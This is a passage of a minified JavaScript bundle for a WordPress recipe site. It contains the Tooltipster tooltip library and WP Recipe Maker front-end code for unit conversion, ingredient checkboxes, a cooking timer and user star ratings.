o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}if(r.__options.timer>0){var p=setTimeout(function(){r._close()},r.__options.timer+a);r.__timeouts.close.push(p)}}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(var i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_="natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical),d=_.measure();if(a.size=d.size,a.outerSize={height:d.size.height+p.vertical,width:d.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=d.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1){var i=this.__instance._$origin.css("opacity");1==i&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var r=e[0];n.top=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(r.top+(r.bottom-r.top)/2),r=e[e.length-1],n.bottom=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(r.top+(r.bottom-r.top)/2)}return n}}}),t}(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r});var i=e(364);e(413);function r(n){var e=t("body"),i=e.find(".wprm-recipe-ingredient"),r=window.wprmpuc_ingredients;0===e.find(".wprm-recipe-ingredient-unit-system-"+n).length&&o(e,i,r,n)}function o(t,n,e,r){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===r||c.hasOwnProperty(r)){var u=1===r?e[o].amount:c[r].amount,f=1===r?e[o].unit:c[r].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(i.a)(t),Object(i.c)(t)}t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+i].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),o(r,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient");o(r,s,window["wprmpuc_recipe_"+i].ingredients,parseInt(e.val()))})})}).call(this,e(110))},,function(t,n,e){"use strict";e.r(n),function(t){e(408),e(364),e(409),e(411),e(395);t._babelPolyfill||e(156)}.call(this,e(66))},function(t,n,e){"use strict";(function(t){e(393);"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(this,e(110))},function(t,n,e){"use strict";(function(t){e(380),e(381);var n=e(390),i=e.n(n),r=(e(410),0),o=0,s=void 0,a=void 0;function c(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(s),s=setInterval(f,1e3)}function u(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(s)}function f(){--o<=0&&(o=0,u(),clearInterval(a),new Audio(wprmp_public.timer.sound_dir+i.a).play(),l(),s=setInterval(l,2e3)),t("#wprm-timer-remaining").text(h(o));var n=100*(r-o)/r;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function l(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function p(n){clearInterval(e),clearInterval(a);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function h(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+((t-=60*e)<10?"0"+t:t)}t(document).ready(function(n){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(n){n.preventDefault(),n.stopPropagation(),function(n){p(function(){if(n>0){r=n,o=n;var e=t('<div id="wprm-timer-container"></div>').hide(),i=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),s=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),a=t('<span id="wprm-timer-remaining"></span>'),u=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),f=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");a.text(h(n)),e.append(i).append(s).append(a).append(u).append(f),t("body").append(e),c(),e.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){c()}),t(document).on("click","#wprm-timer-pause",function(t){u()}),t(document).on("click","#wprm-timer-close",function(t){p()})})}).call(this,e(110))},function(t,n){},function(t,n,e){"use strict";(function(t){e(412);wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(this,e(110))},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.r(n);e(407),e(405)}]);